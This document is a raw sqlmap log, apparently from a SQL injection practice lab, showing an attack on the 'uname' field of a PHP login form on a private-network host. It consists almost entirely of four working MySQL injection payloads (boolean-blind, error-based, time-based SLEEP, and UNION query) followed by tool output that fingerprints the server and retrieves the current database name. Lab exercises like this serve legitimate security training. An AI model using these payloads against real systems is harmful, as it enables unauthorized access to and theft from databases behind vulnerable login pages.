 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=admin' AND 3146=3146-- HHlf&passwd=admin&submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uname=admin' AND (SELECT 3252 FROM(SELECT COUNT(*),CONCAT(0x716a6a7671,(SELECT (ELT(3252=3252,1))),0x716a717871,FLOOR(RAND(0
))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ptTo&passwd=admin&submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin' AND (SELECT 4253 FROM (SELECT(SLEEP(5)))FRWq)-- JCjp&passwd=admin&submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: uname=-2769' UNION ALL SELECT NULL,CONCAT(0x716a6a7671,0x486b73704265596e5363716559557a617862445a6b7059677a446453654f5177424
627779416d,0x716a717871)-- -&passwd=admin&submit=Submit
---
[17:14:48] [INFO] testing MySQL
[17:14:48] [INFO] confirming MySQL
[17:14:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7 or 2008 R2
web application technology: PHP 5.6.31, Microsoft IIS 7.5
back-end DBMS: MySQL >= 5.0.0
[17:14:50] [INFO] fetching current database
[17:14:52] [INFO] retrieved: 'security'
current database: 'security'
[17:14:52] [INFO] fetched data logged to text files under 'C:\Users\zhang\AppData\Local\sqlmap\output\192.168.74.143'

[*] ending @ 17:14:52 /2021-11-15/